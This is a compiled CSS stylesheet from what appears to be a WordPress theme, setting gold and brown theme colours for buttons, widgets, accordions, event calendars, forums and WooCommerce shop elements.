.btn-theme-colored2:not(:disabled):not(.disabled):active, .btn-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-theme-colored2.dropdown-toggle {
  color: #fff;
  background-color: #8b6222;
  border-color: #815b1f; }

.btn-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-outline-theme-colored1 {
  color: #e3c05f;
  background-color: transparent;
  background-image: none;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:hover {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:focus, .btn-outline-theme-colored1.focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-outline-theme-colored1.disabled, .btn-outline-theme-colored1:disabled {
  color: #e3c05f;
  background-color: transparent; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored1.dropdown-toggle {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.btn-outline-theme-colored1:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored1:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored1.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.btn-outline-theme-colored2 {
  color: #b47f2c;
  background-color: transparent;
  background-image: none;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:hover {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:focus, .btn-outline-theme-colored2.focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.btn-outline-theme-colored2.disabled, .btn-outline-theme-colored2:disabled {
  color: #b47f2c;
  background-color: transparent; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active, .show > .btn-outline-theme-colored2.dropdown-toggle {
  color: #fff;
  background-color: #b47f2c;
  border-color: #b47f2c; }

.btn-outline-theme-colored2:not(:disabled):not(.disabled):active:focus, .btn-outline-theme-colored2:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-theme-colored2.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(180, 127, 44, 0.5); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-bounce-to-right[class^="btn-outline-"]:hover, .hvr-shutter-out-horizontal[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-bounce-to-right[class*=" btn-outline-"]:hover, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-bounce-to-right[class^="btn-outline-"]:focus, .hvr-shutter-out-horizontal[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-bounce-to-right[class*=" btn-outline-"]:focus, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-bounce-to-right[class^="btn-outline-"]:active, .hvr-shutter-out-horizontal[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:active, .hvr-bounce-to-right[class*=" btn-outline-"]:active, .hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored1:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored1:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored1:before {
  background: #e3c05f; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-theme-colored2:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-theme-colored2:before, .hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-theme-colored2:before {
  background: #b47f2c; }

.btn-theme-colored1 {
  color: #fff; }

.btn-theme-colored2 {
  color: #fff; }
/*
 * Shortcode: pricing-tables.scss
 * -----------------------------------------------
 */
.tm-sc-pricing-table .pricing-table-inner .pricing-table-pricing .pricing-table-price {
  color: #e3c05f; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-content ul li:before {
  color: #e3c05f; }

.tm-sc-pricing-table .pricing-table-inner .pricing-table-label {
  background-color: #e3c05f; }
/*
 * Shortcode: newsletter.scss
 * -----------------------------------------------
 */
.mailchimp-form .mc4wp-form .input-group-btn .btn {
  background: #e3c05f; }
/*
 * Shortcode: icon-box.scss
 * -----------------------------------------------
 */
.icon-box.iconbox-style3-moving-border-bottom:after {
  background-image: -moz-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%);
  background-image: -webkit-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%);
  background-image: -ms-linear-gradient(0deg, #e3c05f 0%, #f2e2b6 100%); }

.icon-box.iconbox-style1-current-theme-animation .icon-wrapper .icon.icon-default {
  margin-bottom: 0; }

.icon-box.iconbox-style1-current-theme-animation .icon-text {
  border-top-color: #e3c05f; }

.icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text {
  background-color: #e3c05f; }

.icon-box.iconbox-style1-current-theme-animation .icon-text .btn-view-details .btn-plain-text:hover {
  background-color: #b47f2c; }

.tm-features-icon-box:hover {
  border: 1px solid #e3c05f; }

.tm-features-icon-box:after {
  color: #e3c05f; }
/*
 * Shortcode: section-title.scss
 * -----------------------------------------------
 */
.tm-sc-section-title.line-bottom-style2-solid-line .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style3-bordered-line .title-wrapper:after {
  border-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style4-attached-double-lines1 .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style5-attached-double-lines2 .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style7-double-lines .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style8-line-with-circle .title-wrapper:after {
  background-color: #e3c05f; }

.tm-sc-section-title.line-bottom-style9-line-with-square .title-wrapper:after {
  background-color: #e3c05f; }
/*
 * Shortcode: unordered-list.scss
 * -----------------------------------------------
 */
.tm-sc-unordered-list ul li:before {
  color: #e3c05f; }
/*
 * Shortcode: working-steps.scss
 * -----------------------------------------------
 */
.tm-sc-working-steps.working-steps-horizontal .working-steps-inner .tm-sc-working-steps-item:hover .image-holder {
  border-color: #e3c05f; }
/*
 * Shortcode: pagination.scss
 * -----------------------------------------------
 */
.pagination > .page-item.active .page-link {
  background-color: #e3c05f;
  border-color: #e3c05f; }
/*
 * video-popup.scss
 * -----------------------------------------------
 */
.tm-sc-video-popup .video-button {
  box-shadow: 0 0 1px 15px rgba(227, 192, 95, 0.4), 0 0 1px 30px rgba(227, 192, 95, 0.1), 0 0 1px 45px rgba(227, 192, 95, 0.1); }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button {
  background-color: #e3c05f; }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:before {
  background-color: #e3c05f; }

.tm-sc-video-popup.tm-sc-video-popup-css-button .animated-css-play-button:after {
  background-color: #e3c05f; }
/*
 * widget-brochure-box.scss
 * -----------------------------------------------
 */
.widget-brochure-box .brochure-box .brochure-icon {
  color: #e3c05f; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 {
  background: #e3c05f; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .brochure-icon {
  border-right-color: #e1bb52;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover {
  background: #deb645; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored1:hover .brochure-icon {
  border-right-color: #dcb138; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 {
  background: #b47f2c; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .brochure-icon {
  border-right-color: #a87629;
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2 .text {
  color: #fff; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover {
  background: #9b6e26; }

.widget-brochure-box .brochure-box.brochure-box-theme-colored2:hover .brochure-icon {
  border-right-color: #8f6523; }
/*
 * widget-contact-info.scss
 * -----------------------------------------------
 */
.widget-contact-info .contact-info.contact-icon-theme-colored1 li .icon i {
  color: #e3c05f; }

.widget-contact-info .contact-info.contact-icon-theme-colored2 li .icon i {
  color: #b47f2c; }
/*
 * widget-search.scss
 * -----------------------------------------------
 */
.search-form .search-submit {
  background: #e3c05f; }
/*
 * widgets.scss
 * -----------------------------------------------
 */
.widget.widget_tag_cloud .tagcloud > a:hover, .widget.widget_product_tag_cloud .tagcloud > a:hover {
  background: #e3c05f; }

.widget.widget_calendar #today {
  background: #e3c05f; }

.widget.widget_calendar tfoot a:hover {
  color: #e3c05f; }

.widget.widget_archive ul > li::before, .widget.widget_categories ul > li::before, .widget.widget_pages ul > li::before, .widget.widget_meta ul > li::before, .widget.widget_recent_comments ul > li::before, .widget.widget_rss ul > li::before, .widget.widget_nav_menu ul > li::before {
  color: #e3c05f; }

.widget ul > li:hover::before {
  color: #e3c05f; }

.widget ul > li:hover > a {
  color: #e3c05f; }

.widget.widget_nav_menu ul > li.current-menu-item:before {
  color: #e3c05f; }
/*
 * sidebar-nav-menu.scss
 * -----------------------------------------------
 */
.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style1 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li a:hover {
  border-left-color: #e3c05f; }

.tm-sidebar-nav-menu-style2 .widget.widget_nav_menu ul > li.current-menu-item > a {
  border-left-color: #e3c05f; }
/*
 * wpbackery-vc loader.scss
 * -----------------------------------------------
 */
/*
 * accordion-tabs.scss
 * -----------------------------------------------
 */
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-classic.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f;
  background-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c;
  background-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-color: #f0f0f0;
  background-color: #f8f8f8; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-flat.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #daab2b;
  background-color: #deb441; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #e3c05f; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored1 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading {
  border-color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-heading:hover {
  border-color: #835c20;
  background-color: #976b25; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel .vc_tta-panel-title > a:hover .vc_tta-title-text {
  color: #fff; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text {
  color: #b47f2c; }

.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline.tm-vc-accordion-theme-colored2 .vc_tta-panel.vc_active .vc_tta-panel-title > a .vc_tta-title-text:hover {
  color: #fff; }

/*
 * vc-btn.scss
 * -----------------------------------------------
 */

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1 {
  color: #fff;
  background-color: #e3c05f; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus {
  background-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern {
  color: #fff;
  border-color: #e3c05f;
  background-color: #e3c05f; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus {
  background-color: #dbaf34;
  border-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline {
  color: #e3c05f;
  border-color: #e3c05f;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus {
  background-color: #dbaf34;
  border-color: #dbaf34;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #dbaf34; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored1.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #dbaf34; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2 {
  color: #fff;
  background-color: #b47f2c; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus {
  background-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern {
  color: #fff;
  border-color: #b47f2c;
  background-color: #b47f2c; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus {
  background-color: #8b6222;
  border-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-modern:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline {
  color: #b47f2c;
  border-color: #b47f2c;
  background-color: transparent; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus {
  background-color: #8b6222;
  border-color: #8b6222;
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:hover .vc_btn3-icon, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-outline:focus .vc_btn3-icon {
  color: #fff; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d {
  box-shadow: 0 5px 0 #8b6222; }

.vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:hover, .vc_general.vc_btn3.vc_btn3-color-btn-theme-colored2.vc_btn3-style-3d:focus {
  top: 3px;
  box-shadow: 0 2px 0 #8b6222; }
/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
 */
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #e3c05f; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #e3c05f; }

#tribe-events .tribe-events-button {
  background-color: #e3c05f; }

#tribe-events .tribe-events-button:hover {
  background-color: #b47f2c; }

.tribe-events-list .tribe-events-loop .tribe-event-schedule-details {
  color: #e3c05f; }

.tribe-events-list .tribe-events-loop .tribe-event-featured {
  background-color: #e3c05f; }

.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-event-schedule-details {
  color: #fff; }

.tribe-events-event-cost span {
  background-color: #b47f2c;
  color: #fff; }
/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
 */
.tm-sc-tribe-events .event .event-thumb .event-start-date {
  background-color: rgba(227, 192, 95, 0.9); }

.tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
  color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored1:not(.left-block-bordered) .event-date {
  background-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored.theme-colored2:not(.left-block-bordered) .event-date {
  background-color: #b47f2c; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.has-bg-theme-colored .event-date {
  border-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored1 .event-date {
  border-color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered.theme-colored2 .event-date {
  border-color: #b47f2c; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
  color: #e3c05f; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
  color: #e3c05f; }
/*
 * bbpress loader.scss
 * -----------------------------------------------
 */
/*
 * bbpress.scss
 * -----------------------------------------------
 */
.bbpress #bbpress-forums li.bbp-header {
  background: #e3c05f; }
/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
 */
.aio-icon-box.top-icon .aio-icon i {
  color: #e3c05f; }
/*
 * shop.scss
 * -----------------------------------------------
 */
/*
 * shop-common
 * -----------------------------------------------
 */
.woocommerce .button:not(.compare) {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f;
  color: #fff; }

.woocommerce .button:not(.compare):hover {
  color: #212529;
  background-color: #ddb33e;
  border-color: #dbaf34; }

.woocommerce .button:not(.compare):focus, .woocommerce .button:not(.compare).focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.woocommerce .button:not(.compare).disabled, .woocommerce .button:not(.compare):disabled {
  color: #212529;
  background-color: #e3c05f;
  border-color: #e3c05f; }

.woocommerce .button:not(.compare):not(:disabled):not(.disabled):active, .woocommerce .button:not(.compare):not(:disabled):not(.disabled).active, .show > .woocommerce .button:not(.compare).dropdown-toggle {
  color: #212529;
  background-color: #dbaf34;
  border-color: #daab29; }

.woocommerce .button:not(.compare):not(:disabled):not(.disabled):active:focus, .woocommerce .button:not(.compare):not(:disabled):not(.disabled).active:focus, .show > .woocommerce .button:not(.compare).dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(227, 192, 95, 0.5); }

.woocommerce .button:not(.compare):hover, .woocommerce .button:not(.compare):focus, .woocommerce .button:not(.compare):disabled {
  color: #fff; }

